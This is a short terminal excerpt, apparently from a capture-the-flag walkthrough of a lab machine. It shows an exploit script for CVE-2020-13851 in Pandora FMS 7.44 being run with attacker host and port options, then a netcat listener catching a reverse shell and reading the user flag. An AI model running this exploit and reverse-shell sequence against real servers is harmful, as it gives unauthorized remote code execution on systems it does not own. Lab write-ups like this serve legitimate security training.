 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ python3 CVE-2020-13851.py -t http://127.0.0.1 -c g q -lhost 10.10.14.5 -lport 6666
Pandora FMS 7.44 CVE-2020-13851
No credentials provided. Using PHP Session cookie.
Sending payload:
Pandora
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.136] 56026
bash: cannot set terminal process group (5750): Inappropriate ioctl for device
bash: no job control in this shell
matt@pandora:/var/www/pandora/pandora_console$ pwd
pwd
/var/www/pandora/pandora_console
matt@pandora:/var/www/pandora/pandora_console$ cat /home/matt/user.txt
cat /home/matt/user.txt
a 9
matt@pandora:/var/www/pandora/pandora_console$